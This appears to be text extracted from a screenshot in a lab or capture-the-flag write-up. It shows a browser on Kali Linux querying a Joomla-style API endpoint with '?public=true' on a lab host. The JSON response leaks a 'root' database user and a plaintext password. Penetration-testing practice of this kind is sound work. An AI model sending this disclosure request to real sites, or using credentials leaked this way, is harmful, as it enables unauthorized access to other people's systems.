 10.10.11.3/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
user: "root"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "H0lOgrams4reTakIng0Ver754!"
id: 224
16:
type: "application"